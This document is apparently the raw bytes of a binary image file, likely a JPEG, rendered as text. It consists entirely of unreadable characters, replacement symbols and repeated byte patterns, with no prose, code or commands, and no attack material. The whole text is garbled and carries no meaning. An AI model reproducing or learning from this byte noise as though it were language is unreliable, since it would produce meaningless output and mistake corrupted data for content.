��j��-nq�;rZ7ص�-n[�����#ྷ���@�H�,'��\ɵ����������������������o� ���� 6      Q 123!`0AR"4@Paq#D�Bb���� ?������>�i��O��}������`?������>�i��O�$�>�i����U���7VrUKP�gs^�7�7�7�7�j��5��C["�Ū�Ū�Ū�Ū�TIÌ�&��Bes\me!�a+=*��|��vR��v������q���lJ�E��D��,�k��"��F��?�����Rԙ�~y;O�.긬�qY��UZ��aF��=W��+5\Vj�滦�?2>����n�ޔ)�g
.@��E+#x��:��d��
�i�ʠu��<���Wv����Z�Hi�r�"�"�"����< �z����pS�.Ѐ�2o�pk?�\��$��}�&���*)νԱ�߻�5#%e�`��
8c��ʦ�(�$aO��&���p9��?"��+b�y,U��T�5�s�,�2h�2h�2h��޸5�w@�2h�#��A�¦N/����a�p)��q<�;�����76��9����>>Ҥ��w#�n��� ����7j�ͪ9��?2��aC�櫝��ugeY�VvU��I+�7v�b���I!�������C#�}ⶁ;�cJ��@r�� ��#䳕kX�5���\\���PC�O�85���ee�ee�ee�ef�ef�ef�i@��oNi;O;���r�r�r곒ꤕ�w`ǹ��Y�uY�uY�uY�uP��0J����udeY)VJU��I�6v�e��I�ۧ��z��cs/��4������70��4�'�W;%w
ZK*�yJ�^@0�^2s��~㷂���.#�Q��:��/�|E�/��D���Z�5�w�BoNg��y;O̧�+��
����ƃǆ��c��%;7ߺ����&8���suD�ˎ��
ܖVVVV[?�y��<�\YdX�,Y)ic��'�:H���VA� Őbc7����I-<��*ԊԈ�ϣW�j����ejEjEjEjE��4�H׋�TE�f�`c�F���]������v�c���ܕ3p���tlhm��Y���4_f��,�|E�!�/�'i�Ox`�S�e?�%<�#�&<<\rWx�f��+������*#��)�1�q���c,���*YL��8����e��VZ_�9�gv,��v��-[Ӫ�WHnqe �n���-68G+�7
*�?��3B%m��3UQ"��[MoT)�=�-�s�5']����A�Xa_���<(^ְܩ��*��eN� �oLij8Gע{�)��R��݅=1��R��͝�U�o��T��>��D��PT�V�R|�;O<�p�Ե/����s�;�4�Aq�A��:��Ъị��T�S��yHƷ���s{��L���<��\?����1���	�-68P���Ϣ�����04��}z(ŘՆQkr�1��&�}BI�P��J.9��<�`x�R�cu�������� |�S�U,.��a{�B��6���uH��X�G��J���Ž�N5�\ &��n;E���E�F��!s�VSo���
H8m������� E[N��������Gwz)6{�o�|ogpŭ.u���6��i;OȨ����EC��5�����z�hZ{-?]�q���z����ݞߩM��}ckzH�u$N�'��� �T��c��ji]+�
�{�T��ٺy��b���{�8���`x�)�8�JeMMhoNGR��;g0�*�����y��>����N��	;O�$�>����N��	;O�$�>����N��	;O�$�)��� ��l©����:�@� B�����5S��}� ~&ʢN$��Q;����t������\(�6����6�=���<�Lb)���+br�s+��Ό�(j[/����l��꥙қ���X�zT��܃����poU%tM�Tկ��z|��:!S(���ڬ�ڬ�ڬ�ڮ-^��qj�� �96��U��\Z�?�5sb��j��j��j�QR�v�%^��S���;6�;6���8\.-ZuUC;�vmVvmVvmVvmP������U��U��Uǫ� �����}VzmVzmVzmSj*\.�ŬN��g��zmVzmP���%f��U�Y�Y�Y�F�S�E���%<rGw;ɷ[����2����]|:MT���?ņ��z6Iq_�F�wFS6cw*�VDˎJQ��<٪������3yɳ�Xm L��v�(�D0��Y$�	�s��z���0��?�]��3C� �1�n��4��E��D���`dV��*G����V؇�E\WlB�¢�����8��&Fc�Ie}�����7	i�)�����Z�Y$�y��,v��5�U�cQz�l.�[;͚�U�4ΘܪO0�_T�Q�0�,�J����Q�"$�g�U��[n�C�
v;��ED��9��+^���Ý�/�;U5#�n�+�����\-���ٽ���1w,�(��U�w�<J����'6�ʃʶ�A�6T$��p�q[�{^�誧�����k��\�)a>�E���	�����S:iO�M�pm�
;@�_n�z�37@[�L�0ݪ��|wv�=��l��hx���aU�w飩�1���K߼垉g�TӶ'���Sֱ�K+b�yʲ�����L�;uSC�f��1� ��-dn���SVF��G+�7j���0�`��k ��]�AJd$K*X�U��^b���;uA	��ML�����+"t��VJmb�
�+�MEoe�R�e!�VR�e!�VR�e!�Q���1��_�V���g�(|#~pa��oL)��&~h� XUy���C�b�gtvL"n�_f��x_
�+�M��xK;"�Lx���IUgu���Wv��6�m�Rp���2�x�]+���U숝垅1��xa-K"v�z�rN>��80�ǽ�\)��&~h� XUy��gDn�K+�f󰮕�x ����<XE�0����?ǆ�� �Qx��(����*<N�g���\=U�a�<��>��80�3�?�D���
�1�g���@�wC�\N��j�̘7Z^W~��^P����@[�,i��tƹ�z="/\6��S���X/	�-p�0����`����l8�������)�����\��«�p��a�<�l�������+9�9�9�9�9�9�9�9�9���9#�J�xd��f��f��VH�$�T1�%f���n�f���n�f���l쑀4�IQ" �1���^(%f�����^�Vn�:F�7��Y�~囇�U���^ּ�,�_r�E�*�ϻU���;�;�;�;�;�w�\?��� ,      12Q !"03@ABP�`��� ?� �t������i��m��E��m���M44��l�FL��0s6�t YL���h3lͳ6��3l͹�6�.?I�L�e+T�i3I�LŇ�<ڐ���?�g�œ���}z\�*��|��<\����O�|�煘]F��A�Sފ�W�6f")͜��6'j?^�?J��y�MBj��/S� ɿ��0z*A�� � � ��lfi�J�x�SPfЛBm�� �.fЀb�T JWn����L�T2�^o�MBjP���&��m��Y��m` X�͵�k6�m�oc)�pM�7�ٛp@sl�*e+��AL��2")��^!����#0 ��h�&���G�Թ�U9�>o���@s�����U8���n��b�$�B&雦n�N`�0�<�����_��Ϟ|��1�b)��r-�ذ~%3z���C6��ۛso���U��e�#�\�J�ڟ��S�8��^n���1��&���L����d]N&�����F����3f����j��#�qv\�.`�6 9�H�� ]T��>����:����P��S��ߨ�]��!��	�q�#3nm�1�A�S�b�F|�ȁ��8��h}:��&nx�>-����ݛ1s��ނ���$l�|}S�w�ѱ7Dݛ�g��R;d]pF9>����lzw&���f�͟�����T~� �H�#����?�c��3��0������� \�1�M12?��`_���Mm��Y�fi����hY�~fi��T�h@��s3O�O@�:3U?1t&�4	�M|�iH�D�?34��"iH�Dm����4�&�4�������4�H�D�&�������ũ����u
���+�~-��ۦ�+��'Ĵf�sjuJq(�.p}{�F`�&U�[�];G���M��y��y�U_x7��~��Q�w���L�HBDf'�SvW�>�r�J͜٫��h���;�\�r���薂���bگY��Dw,rl�Yx�W#�F����r3��G|���[�XF��2LZ4ۃ�N%n�t��fȟ�����W��P�S9�~�M��:��bS�	�C����%p�m�J ���Oo���Y������?��~����S���/��@�ۧM�Ԯ�i�qcM�qE?�Vr�";�9�.�X�!�	����S�S��䙨X�<����Ӣ��Ϋ�n���ͨ��zJ�&p'ü�w�i�P�V��2�ee,��"���H̪��mN�/��Q`��Ģ���(oc*�V���&�**��[HU}t�j=�T}2��9�:���u\�Q`��>!#sj=���eoi��f�����o?���f�������י�~�Kū��}�m�Ѫ�;�-G�N���u\�SB�|+C�j=���%2�FR�-&a�m��mM��g]C�h8�R�2�2���w�
�-&a�>�����>ɶ�c6�ذ��j=�:2��lt�{Ϋ�n���ͨ���{����~�:~���/۵>�~���7e�w�tݾ���d�y��NŇ�Q��{��vΫ�j,�g�$nmG�~-^�|�Q��~�����^�7d��}4����1�&�Wk6Za�fV
��j=��O}�n��~�T{��R�a�M��6��a�M��6���&VɕA+�6_����_x�����/�l����&���/�P�����M��DQ*�Sl��R�Q6_�
v�6_���gP	�m�M��:pB���ٱ���a��͇�)�(� �� �� 7       123q�!0r"@AQp��BP`ab#4R�C����  ?��z = �@��� = �7�� �@�} o����7����} o�� z = �@��� ��X���xVOu*���n��!�W h�x+��ʲ��`��-ˏy��%F��<wv�)ӘƱ�Ř��Ř���wJM���g��Y�1cX�o��u|Xp�M��A#��rK���0�ebr���/�x-e��[V[vX��VG��own��9�׻�Y[��f�I�#������s�p�iX
�V���+,��e�[���+,�e��V+u���F����7ʦ��X
��Ⱶcj�Ս��G��w�4&�w2���,���Z���f�ae�����Z�Yk-y�k� ^KF%��.q ��8�	���kb�	;nf<!y�+���Y"B��.�9���e����a�f�vY�e�Va�Z����Y�e�vY�e�vY�f�x|fg��(��zs��.�WQ�d��S]!iE�U9�r5���ww2��ӹ�P��`��~C��<y.֠�޳~i�[����vY�d���Af�`�ݲi�f�����W�xW�xW��+ķ�AbX�� �hN֓�,_���|,_���XZX�/��2:_�|ef�ߑd�-�^������[�۬�Ng��^�x/��t %wc�e��S���}���|�h𕚨6��:��[�۲�I�$�M���[{��添�YN���N����kl�ɭ>%@VQQ��� $l��LV,X�9`r����,X�9`r��2�^ky��X��0���,acWKj��0���,acX²jw�j���ֶI�Mw����[���6�c�e9F����e��XM�4Z�e9e9e9e9e9e9e90����[�n��ڿ����e��v^/�۲�vA��%wl޳
�)��d�뗊�D������Z��+M�d���}۠��$�Q�5�du� O�u-q1�O�淜�{���싼���6X� �a,#e��\#e��,-�p�ҳIY�"��pBk����^�I�o9��iY�st�Vj�ȣ)��fxy	[��+¼MxW�xW�xW�xW�xW�xW�I�o9��KƱ�kơj|kƱ�kƱ�M�6��/�e�������� \����+���_���Y+/�e�������V_ʱb���+��!� |�g;��wP���ý��[u�{C	��cj�Ս�V6�/P��bV6�mXڱ�cj�Ս�V6�V��e��7���S�/�,n��
٥P� Ǆ��@(�FX�0�ڲڲڲڲڲ��j�(,���p�����T��7/����#5O���[4�ɹҊ1������y��<�۹6\�����	�}t�6�iSCe��qIIw��A��W��^*�C�����ܠ�M���ܬ8��Z��q�˜Y�f5f5E�2�\��,!aQx���+0,��ּ#df������� F�KM�Y7x~�/����
4\�Ph��/��N��{�{�O �	��P!G��n��Qohr`��OԎ��W�!E�],"�gl��>�5����]}tz/��S�(��A����.�ӕ���[�����h�q�VY��ż�=����%p�+�����3�Md��?�Ţo7y(��Fj��p�9?����(��m8�_��U�a*�|9Q0p�e�ŧ�7��ȋ����\��A.�Wr�°/ �a���h��-�v��D�Fj�̀�W��h ��p��!�\bW7e�pl�5��8L�o�]���J����n_h��"Ka(����ˊ/r8]Y>>��W&��dZ��ܞ%vH<�#y���7{IT(�Q<�Rqj-1���e�qO��.�wW��f�5\��H�S�����[��n�5����[��n��j.u�?o��˰��W�Id��i�%E��7l��n��!vť���pp33w9���!T�+�y�iP���\
.(��p���ƻ ��`X����f������x�σe3^LE�*�=�e��J����N���o����E�h��?B�Wn�e��U�x5@a��MP��Ů���nX�\^y���v��.>2Ŧf�Va]�ʱk�p���~{} o����7�� �@�} o����7�� �@�} o����7�� �@�T?jp� ���M?�����
C��Åv��������	-�{�e-P?��\�&�� �"�G����0*�����
��ۿsz��@�T�@ �M���\G��87�p��qQg�C���x+O�W��\�<W�e�[6Ta�p�Wu\���`Y�f�`Y�f�6Y�e�6Y�f�`Y�f�`Y�f�`Y�f�ݖ`Y�f�`Y�f�ݖcvY��f�ݖcvY�Y�Y�Y�Y�Y�Y�f�՘`Y�f�`Y�f5f�՘՘՘՘՘՘՘՘՘ݖcVcVcVcV`Y�Y�Y�Y�Y�Y�Y�Y�Y�Y�Y�Y�Y�f5f5f5f5f5f5q��W��
����b;,Ge���p�Ո��#��vQg"��_v���}�+�f����ݲ��@v�V\x�Ge,M�����,9�E�ܾ�ݲ��A�13��,.X\�l����ǌXE���T�&Z.���2�y�A�BلV/���c�M,7	������q��T�$���o��|��%��"|�o���S�U'I���*M%�אaY�f�^`L��A�T^��{��*f��^�<��G�RQ�]���;�40��K�b���4��sz�wJ��2�t���&��V� q�V]Im������/~Xe�����fv�3E��b�� i`��K��,��GF�֏?�3X-$�idk�,?��O��S�U'I���&��ɣ��{�G�����a��(���� �{0�ɾj���;!�;,Ab���ӿ��i���/��7��t�N�-HTb\�����V_�a,�t^�Q꨽�W+����g��kX��7��SY��ӿ�����7��t�N�-HL�?Ъň�����Q{�G�lIXܳ�iH	�i���v\������I�+1�1����x+1�x(t�Dx����v�1۬�n���v���x�+�.x��n���2�.!f9f99�FG�~1�U;�Rt�h�B�IG�^�Q�;mTX���� EA�G{UK�]'RgT�^���$� �J���U��I�gT�˜�[k���#X|V7'��F���H���7��t�N�-HO���W�T}"Q� �O�e�h�h���t�p��[�,��l��oW;ea���JI}����|"��
&�:/�=����n�)�,�첛��i��,����$RQ���(ֺ^����֑z���qC���2��I�#���ڪ>�(�=� ����t��?��4��}HG��F2{*)OMw�I[�� |dk��'��F��uH��ǖ����7�nA��q+/�e��(�6�5[q � ' ��#,���.Ӊ��B�,�+a��DoY�V�ɖ�OeE-�#�E�B�O�RV�k��L�AYae��y�����z�Յ�V�-XZ��aj�Յ�V�-XZ�-l�^�3�Tx����z�^�W��ꏦJ9=�qc"^�
��S�T��Z�&n��<��~1����^�3�Tyt]2Q�쨫�E����������I3uO���	Yae������_�wp�v�5�$d���o�E� D�#Tyt]2Q�쨧UO�RV�ks�
��BF��Tx���Z�z�W�.2�F5X&"���#U���x	(�i^7,nXܚ&2���7 ��$���QWl8l���S�T��YT�u?IF���H���:j/z�MT�U7�Rt��GT�I��o"�OeE]��1VƷ�T�%o�A�%O�Q�t�R?�񎚋ޣ�U'UM�T�26Q� ҫ��^�2�F�^ �KG'����U?EI[��uIGS��� ���Ձ���dW��dÊ���5�1ۮӉ֨��Vc�Q5A� j�iF�D���.1�V:�Tt��k-�ʊ�Oc歰q��o�X~S��%o�A�%OӘ��ŷ��;��۠�X��4���}�Af����XHYnQs  ���P��kR�� ��{�b+~���n��%OӘ��ŷ��;��=%Tt���GPֺ:�ѭ�IҿZ�z����<��~,6� Vh�f��h�f��h�f��h�f��h�f��h�f��h�f��h�f��h�f��h�X�1��:Y�f�`Vˁ��\6�mXڱ�cj�Ս�V6�mXڱ�5�¶�0���Lkm�,mXڬM��mXڋI�LQ`0Xڱ�cj��C�bk{�	XF��a�#tǸ
�|�aY�e�vY�e�vY�e�vY�e�vY�e�vE��O� �o�� , 
       A!01@Qa����q�P�ё�`���  ?!@\/��ά�t�ΦW�.^��N"I��:���ɶU%Mx���Rnk&c�P~,�7���]��7��aX�<U}�/_���UY��qK��t�~�
� ,0͘E?�s�ʊ��G�ʪ~�r�9��>4c{��/?��~���9A(>��s<E&c�N�|�gu��u�d�M�W�b3�q�9���
�����Da���]f�����U��S���[uΣ�}��RF��ɟ��㐒�cx�~ߥt�y����B�O��^b�² ���v�yl�5%�0�w�W�|b�wޣ��:驭�ݹ7�� �Fk��? ��5/�[��铼f��]X�n2�oW������Y7�9�5���2l0�ϥ��l����L�׋����)�:�%m��6Ψ�T���,�,��:��}�h���3��pI���~^qg��u�\��,�'���<���g�*�n7�|����2��vW	6w�^�y�q��N�풺N� ���ο����݅A������wK���$��e�80d���\�YG��M�J��<[��{_?or5s�{l�	��8I.	��Pܳ�/E8�����Y���_��!Z(��(Ҭ��+��緑��c��pW@)3���Ga��U����q�2�鐳4ZcK��0�t��
��FJ�m8�Is�8� G��Ő�,��d?�)�Y�#���H��_b�S�����,��e?�+�Y�)j^s�����Z� �2�
b{8<Ȗ�v'	�\�2j�P\?�C��;�`�o��++�+�(`� �6 ��'���d����������1����6RiAEM*�+e���Ë<* �����,d�e�T�gq�SWN�u��#&"`I������Ԯ�uk�]Jryt�.��,�A`���T���ɑ��VE��9�q
��(�=����#��F�&��jPb���Z�^d�?�s�9�9�����NwNb��q� S�^�� ˋ���/�w�;�����Nb��qS����_�'�{d�'`@lAB��B"�BM�F	y��56I�\	q+�@)>��Y�f9������A/6 � �9� �'l�ZK��k"8 B�0#P��ےtO���!u��9'A6=G6��[3�i�� ��ǌ�P�M��縠^�Y��n�s����䦼��%;��)-%�@�ת�Rid�z ���M�F�SUA�kL�v%�a t� �@9��&�M�qς��m���� ���9��Bd8�c�颬`���7^+�]��|��� B���%�@y+�]��x���,�b���Z`!�:��Φu3����e�!�K2��{R��*k������!y �p��-<�@ }�<^�3L�]�:��[��T�P�nz �ܹJ�+��R�
���Oڠ�� ��lD�'j4�E��N8,���ך����+ �ZDG����� v�iRB �v�Đ���\	G0_I�w��'Q���L�{i
UZ�g��S_O]j?�G �P��������2��/"��� 0.`\��q����.8\p��q�I��uxr�l��A(~��0�Is#�]�P�%�.��^|&"�º��.�u�]�D�0�j֚���KXO ��aԣ[$p6��1����Xk����@�Gi9u�"	�d�]��
�X�E�.�t��Oc��!��Ԗ�Pv�"�՞o=�`�����FB��� ��)7 &P��Id\!>�����������,� ��O0H��
�FI�w�C @�G(.OR��%�R#���M���W��4����aV��r��������Iyak�ǭCԐ��GxX�)TE��]5��h�M�w*u8����<`��D:���Pq���pnu8���3��48U���u	�<��wK�]��t���.�wK�]� �=IyYcW��H�jL��f�\aq��0\�s�(3�@!6�Y��\�q��<9τ��q�{#�y�}k�v�uߢʉ�@ C�y ���!� H@��+��s��af	%�'�OA�ݱa`��)d�)��y�{O)�e�S��)���US��5�>�*�<,N!\B��q
u�NN �(%?/+��+�W0Ñ��,C�]�KD`Օ�V���D�$�y�g�(O�����2A�3	i=9.�tK�]�F�%հz6(�@`�Q���p��!�#'��<�a���VV=[�f��^e1PC� �P�S�r���WK�	�Rv�����*5��fYX�n����y��/~�:f:@:?pQAq��(\a�%D&>ߵ�W�S�UN�I�:!08!���t�	���1�dϨG��Wv�e�'y�P��;PJ�
$!'z��f�HA�0j�ǫO�����ZC#y*�YR�9� )� �.�@ d��;��O�!"����	�GpZ�B3��lT� �ڧuq*<�Su����ZvH"&�)X��`Gϥ�h�9��(Jp+�*�>�Z�Wbl]B#"[Ǣ0j�ǫG��X��>;A�'Hi�0��4�����`9��C��vg �ap0BpΗ}rs<�w�%!�}�!�Tn���pN�R�0c9;�FqFV-��P<�#B�Bz9Q`�#0��G�h@,S�&�Na �'�gySQ�0j�ǭC�5.��� +b3�9|,��b+�5%��Hi (+S��}TN�t��yN�'mA3�#JX���`b�[Ȩ���	�4�>���)�yG[�߸���
°�O���)��F`Օ�Z�[� �9@��n����$B�
�yJ����YZIh
�Im��0Fjk(=Ǻ�#�� ,1S�����S�YF>�K@�(E� ,u�#�Fh��βPh�ұ�W�lb�E'EfT�!��_��"/"��m ���qةc^��!���^���N�ĞP:(W��M�ԂAx���Xv�c=�"�EM�X8RAڜЇ�V҆�@���-����'zB}F!@~��Xj	�P
���"<X�b8DrGN�-z�)�D�j��p����h@�e$� �P!�N�B@/���R<�&�cC}Tn��'V	yh ��'�R��T�Pa(%R�0pSC�'�Dd��q0�	X�C1V5��>)A��`�W�E���U��[��X�E*�=?;��k��Ｆ����[�F)۴��t/���=Fب0	2C��
�(}"dVl�iV��a�}dUF0"��2V��C�쓄=���I!c[�R��
�d���L�_��\0����+	�+i�D�$��p.�-��)'dd▌�0+���œ��} p��4L�4:
OD��':�)� �9�E���n�����ܶ��er�� ����K�1���,������2k%����JQaw�x�L���n��MJ�/��P�̫�2l�?pas�,T��J��?0�c�U.^+gs�UJ9G�����J)]7K+���_Q�嚒�9,�L�庺����B���s&zRSX��J麪�L۝���>���N^���]wU9ŔS�~C�i�7i��;,�f�������3��gs�_��_���]7URn7�ȷ�U� W�c�IM�d�;��j�q��������U���q��� �O�ﺭ��+������}��2p�S��uS&a���x���m��I�3Fm��7m�Y��W��ro�$����QS^!ͲX�:�^�+A����Y�3���c�L�ۦy�(�t72S�:��}6~Y$Y���^o�3k���S�&�S�� u�ʪu{��D��x^x�&N�����cu3d�
W���}|Vu���Lۅ�,�������;����e�[�C^W9,Q�3�Ͳ�ƿ�g�(�؄�w<Y���L�)�~�"K0�e�yE��*������NӰm/���Í�M`��W-��[�8�;���<��;۽D�:ٲQN�ڬ.�{^۲����=31,`�,
{a��)#W���U{�Qb��� ��"��a�L� ,c��0S����aQ:�5Xf�g�Ø-k���*�ξM�y�o�,�M�`������(��W�r�3*�a�p�w׮~!	OH������2U2f+��QhZ��� �"Q���J�M�E��U��]hSR�C�%�L�26"[����S���[�F-O�)��@(YPb

9��ҧ�R��,0d����x3/�(hD!�
��wM��6ΪPJ,�S�,��?Y%�%��lVJ��°G�D�Q�$N"�_)8d����Î���@@ xrh�DVX����*���y�d�K��.�F� C)��;@�I1V#R��u�����m�L�}����FFƆ.�� *�(��Q�4��m��{�W+?��ҟl�r�Hk�z���"���F(x������WJ��֮�u��]lҺ+�]
�WB�Ю�u+�]J�Y��u��]J�WR�X�t�Q�#�+�+�+�+�+�+�+�+�+�+�+�+�+�+�]i]1]9]1]1]1]!]1]Q]1]Q]Q]�uEt�u�u�u�u�u�u�t�t�t�t�t�t�u�u�u�u�u�t�t�t�t�t�=R}�
� �1V�>"̑�B�DxD�`��N�����'P�����I�DT��Ŕ��e�1�K�Og���v<BpP�Q��	.2\d��E>):����e+�bN.�]J�P���(���]� �eq�C�`��b��5'��<(��  ̀
E6���Ǥl�h(,�L�7�0������dl����A���g30��!�O�9Y���� �>�ԙ��W��Ǥl�f�.p�FdDh�����`�X]�8J㧾�2lg
���ȳ��\&�X'C<�-*�z@���8J{���.G����ԱAx�HٚȈ��~�Q?�$��^`8�
ҿ�c�y�g��Hb�)�f\��+�«P�|w"�6ap�C�`��>�<�-�}#>G�\pN8'���iQ���0 ������@ p@ @� N�SV�L�-�(�dY�@��]���E�!akUPZ��g9ڃG�p�,�f	�<v�ɀ -+� .@\@�����g�?�x�D�B�,��e?�)�B�{�cẲ�q�� <��޿�  HAFI�B$�Ҟģ6�n������9��dY��.x��#���[������ 0k>���9r��y���PL���9��@Ĉ+F��\������(Ֆ	����=���nYIf&AZ���x��)?$��$_���skt["��!O�!�s�HO|#!�,�8م�a��pD� �6,�0�HzuC�]₂�XDN�p{n���76�����-#r��uJ!p����DJp:D\t �Ѐ��W	�:��� �d>3��g0�L!�^��!fŜ��pkM'��5�'v��P��K:��ȇ�R^t���I� ��;�a��47)����%R��iu�֗JA�q/ �������hpj�Ŝf�[�P�����b�+�(��C��;����ͻ9!0�n}�	p�	�Y�3Lv������PQ���G+�ܭ�Q�7 ���`�^M�dIv�� �I)ri��\&�۷R�����7��p����lp�!c$y��B\��I'�T�������o�{��&s>����2=��Bs��'1	�B4h�'�u.�V`ܭ���4v�ܞ9����2J�6���-�l���m��+�]�1��FC�� �
��+�W<�y\��s���+�W<�y\򝙒��Ŭ�E�b��߭�gqgqgqgqgq%8 ՘7+@Z�g�z{��=���Z.ka�o/&�6h�Rڳ����v��
-g�.slZ��Y�r�� "��9%h���Z.ka�o/&�6h�R�sQ4�����j��N���C�Y��F@A/�0�J��U�j���-z{u���\��`�^L�Q.N$�)��<�R�0�}%s�C�n�BFC�5cxK_�����ò R�OϢ{ _Bh�d��	�!�O�5�Q_�< ���P�_H\��s±ЃV`ܭk�G��'�u�6
�ps[�yyA�}��;k�C�n�BFC�5cxl<.OL��י�ܵ(4ghtO�5(�FڣV`ܭl�C@R�!���Z.ka�o/(4�5Gb�hu�۩A��|f�o�������5ۖ�������j��vK�N�4�0 ����wK�@�>!՘7+@c�6
�ps[�yyA�}��;k�CH�zqJ�j��#!�gC��<,��wQ8���P+����i,�8(Z�b��ݘ �r�>�Ԙf�D�%=�Obb{�ģ%�uf���м'�f�r	�A�4�rհ�7�����f��g#!�|,�������zR����b�s�f��%�7VY�t����JЖ��.L�[��"�2��<7��\C8>����Y��Y��|_+���f����E��Yf��m��"�y����ɦm&�Vv,ն��d>-Ƚx�=q����\o��W�������7�q����\o��W�������7�q����\o�|�H�0P�:���֮�u����f 5���������4��BFmf<���0����ɡ	n`}���Ra���yC$�@YÌ ��&�.���c�1��<� �[��       @       Fa^Y��E�p�D�( ���O"[��Fiޔ         �A�q���U7� ��  6��O(β��Za��         ��A��J� ��Y�)�O(� -?�� �����C�M�!�        �U��>�%��\� J r ��s��&�����}�/�       =�U�K�9~q_x�m3��=��H'�� �f�       FI[An�?�AV�@�|�<�
��< 2o��Oa�[��      �m_iY��wQ�� rT<�  ���8N�[��a�ڮ�a�      w�A6�V� ��}�<�_8N z�OS����R�]�%��`�     �E��i�$}�%�3�~�R�� �멄Ԑ]Ig�� �    =��]���E�h��AS 4�;/�s��-�{�-�Py�/� �    q�U�o�_�a_@�Q`M$ �~�<�:	�oeׂ{ಈ(U    �IW][a��Q7� ���  0�8K[�I
a؊��	�B   S�e�j�!��]� �F s�  3�� Ȇ{�sXAv �� �{k  eE���'�D}�=�
(B� ���ra����u�c�� ��v $U���oe�|!Mis� � M��<�/����~�/��!��__ qqn�|�AE�A�8�����<�Gb�v�'�8- �~�/u��C�A_d�~���kX��<��<������g˨�����<��<q�Qv��W�a��w��<��<�=�q�S�?�s1�=��<A�A�!<C�&��]��v�AV�(1���>5!����ΰ��?��ˈ<F �|J���}� ���E���/B�km��u 0K�G�n��%�ŕ�.��O4��>��OQ_���u��� ���M2|0�C���|?�=C�n�.���%�0�<h�O�=�$[q��|��<��<��l�<�S�3S�lK���C<�wހ��    k�� �7؅�h�<u��ϼ�U�C9�q� W؅���i�'��#��̾��=Z=����g�.� ��|��;E���<��<��?�?�P��O	������<�~���&���o�/ �� /[<�������2B���#�z����.���'�	����MO�����9���<��9� ���(7�� <��.N����Qi��*���R�J�O,��<������� <��y|ڞ���Xao<��~�[���Q_� �'�\ э�O Y<�z`��W�������Ų�h��� ��!��}�=�G0�3��,���q�M�o��`�{m���� �� �/�]y�N�` 3]� ��ॾ����]g�� ��\i��í~� ���A� NAR�� ����<����#=��nn�(%�E^K^���|� �>�Av� R�`�C�@��A<�O.ﾉKy�ڮ��g�X_�7��  � ���I�P4��8�O  4ۀ(I���ZAV���h�	�Ev� �6� � � ��Y� �O0� L?�� S���h���mt��{�V�Y����h � �V}�!N ��t���$�n���'y�g�h ��Wi��<� � ��lNA��� ���8o�z�=bo��!�G�e� ��� � � �7Pџ\�<@ �!��&;ﾸNiV�b�gq�_�1���� � �W� ,�N 0�h�(J�{�3�I� ��j�	U��� �~� � � � ���4�(� L4�BN ���z#�B�eנ����J�]�r�7�� � � ��G9N �� ��c�� ����}Ho�����I��m�� � � ��OS�r _���m���4�Wj� ��A����� � � �-�Hb
<� �~�,�:*��=�_R9놈'idXO�1�?�� � � �+��( 0� ��Ni�	JQw��{���Y��� �s� �`� � � ��1� ?�  OcȆ��s�AT!��`�[�}�?�-~� � � � � ���0H ���4r ����}�%�H ���}���� � � �"|�r ���,�-�K�=�}�� ���a?�� ��� � � � ���M  �ߠ<�>o��!9�불'i�[G� ���� � � ��<��?�� �8F"�o���aUَڮ�oet� �u���� � � �C�<��<C��  {��U������
�}�w�~�x � � �(����<��<���( .,���0Ζ<��<��#�B��0������:��<��<��<��<��
�lϣ��\�"���<� A��<�� n�<��<��<��<��<��\zA��� E4���x�H_V� �A܏<��<��<��<��<��\s#��A
#]9���<�ʵ� �?<��<��<��<��<��\o ��A��X�=��^��,��$bo?<��<��<��<��<��d!�='���C�0��4�|$$� �?<��<��<��<��<��) �%4��A̲�,��|�h )+3�?<��<��<��<��<�� 2�( B�hA1@A�E�|�h ��o?<��<��<��<��<�� `��A���\����| h <� H?<��<��<��<��<��� � B�p�^�!���j$* �A?<��<��<��<��<���<��<�� ��<����|=�<�90��0�1<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<��<�� ,       !1�Aaq� Q����`�0@�P��� ?� ~��_ �? �? �? �? �? �? �? �? �? �? �? �? �?� L�2���@��[`��V�(q������Em���[`��B%@��l��?h�jC/��7�̈́1��
�o� ���xdV�+<�Z�Y��Y�{G���pM���8W�;#�9���Y>�d���^PpId����O�UH0�?��A�bp���hv��<	�)�cA�͏�Ճ����������5�klԆ�a;�_l�٭�S�hb �] A� yD�0�*��la� ��G1��p`�s��!�p�c�;#� �9����V E��B0�r��^x,�B��
��(��Q��;У�1�m}A�G����"�� #��[�zO!�Ӡ�<�A�1C��S��n�Y�o
�Y��K��贺-.�P6H��%t`	�	b ���W)�"���� ��8b����RTyN � !`
��nJͬ�ͬ�ά�(#a|VG��# ��[�-���$���m ��[@-�`�T�N�:�.�K��걝d�e��Ȁ�D"Fò��J!���r«)�q�ǈ�� ]�� ��A�(�0��h�;ԡ���VN�%u��50������+#�d%�8�sN��M`	N�&����8nF#o���Ȁ ��W #�S9�� N�N�)ܓ�'rN��	G����w��ͽ,�oH��i�!�OK4���6��M�!�N�� -����N���]O� �}���{��u��0 i�D`Za  6���\#��w������b*�%��K3e����fl�6F���^v�B��i�T C�২��.<R���p���]�d]X4D� �b�� ���1g.Vif�����?�[:9 I`�*&��LA��)D����9dlba	����@!��f,œ�xR���pO�"�Wq�8rJ�7R���E=�8뿐$Mÿ��.�/�u�(�©��� ����D��"%��M��0�����Eı�U#�a9��CH�Y�h@�F���6�� ���;���L�����i �}'�@�xZ�|��U�S g�dx�iA	�?x!�^o\\��E�e�	T("�A!b�+�uR�!N ?h�D��9B���?�Y�g���PG �@X ��d�|�	�˝��G�J0����%�I*m"�l}�b�V*�������Bg�@a�5��X'j��Ed} ��w���UJ��B,Ue�)*��;)��en�29BpQ���$�n|�h� ��>��b�/Ի*�.�wܸ��,��,��,��,��,��,��,��,��,��,��,��,�a���)ߓt����I�0����S)PȠ_�Ё%rBc��c!J � n4Q�'�S��/�]2{)��q?H3;r���=���i��+�Y,sB��L� �$�]����*!���`XXsmsmE��m��m�>#�m � U�49�?�:�� Ɓd��5	 ��[�-��h ��D�[�!LXA�E�v�c6�m ��[@*��zi�:��	h��>Am ��[@*٪���x\�M����<� �k!H�(U���$%���f�zC�e�	����-�����ݚF��૩�����# ~� A��$����J�E���m��p_�L����s���l���w������FlY曧�M��$#�,��$����D2!���0�A�LJ��p�S2 �?Z��x"��>`�ʘt�����%��1�=�x�|3@��)�7d��
